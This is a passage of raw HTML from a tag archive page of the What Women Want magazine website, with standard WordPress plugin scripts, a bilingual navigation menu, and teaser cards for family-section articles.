var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/whatwomenwant-mag.com","hash_tracking":"false","v4_id":"G-7R59E9L413"};/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.19' id='bwg_frontend-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/flowplayer-3.2.10.min.js' id='wpvp_flowplayer-js'></script>
<script type='text/javascript' id='wpvp_flowplayer_js-js-extra'>
/* <![CDATA[ */
var object_name = {"swf":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/wp-video-posts\/inc\/flowplayer\/flowplayer-3.2.11.swf"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/wpvp_flowplayer.js' id='wpvp_flowplayer_js-js'></script>
<script type='text/javascript' id='wpvp_front_end_js-js-extra'>
/* <![CDATA[ */
var wpvp_vars = {"upload_size":"2MB","file_upload_limit":"2097152","wpvp_ajax":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js' id='wpvp_front_end_js-js'></script>
<link rel="https://api.w.org/" href="https://whatwomenwant-mag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://whatwomenwant-mag.com/wp-json/wp/v2/tags/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whatwomenwant-mag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://whatwomenwant-mag.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
				<meta property="ia:markup_url" content="https://whatwomenwant-mag.com/sparkled-curves/?ia_markup=1" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-heba-begawi tag-701 thb-borders-off thb-rounded-forms-off social_black-off header_submenu_color-light mobile_menu_animation- header-submenu-style1 thb-pinit-off wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="wrapper" class="thb-page-transition-on">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
			<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
		</a>
				  <ul id="menu-upper-menu-english" class="thb-mobile-menu"><li id="menu-item-32807" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li id="menu-item-14170" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-27918" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li id="menu-item-14622" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li id="menu-item-4267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14139" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li id="menu-item-14340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li id="menu-item-14522" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li id="menu-item-4288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14343" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li id="menu-item-14342" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li id="menu-item-4311" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14548" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li id="menu-item-14346" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li id="menu-item-14347" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li id="menu-item-14355" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li id="menu-item-14354" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li id="menu-item-14358" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li id="menu-item-14356" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li id="menu-item-14154" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14156" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li id="menu-item-14155" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li id="menu-item-5204" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204"><a target="_blank">Family</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14364" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li id="menu-item-14365" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
</li>
<li id="menu-item-14408" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14147" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li id="menu-item-14148" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li id="menu-item-14149" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li id="menu-item-14150" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li id="menu-item-14151" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li id="menu-item-14152" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li id="menu-item-14359" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li id="menu-item-14393" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li id="menu-item-14901" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li id="menu-item-14161" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li id="menu-item-14399" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li id="menu-item-17907" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li id="menu-item-32802" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li id="menu-item-34861" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style1">
						<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
			</div>
	<div class="nav_holder show-for-large">
		<nav class="full-menu-container text-center">
						  <ul id="menu-upper-menu-english-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
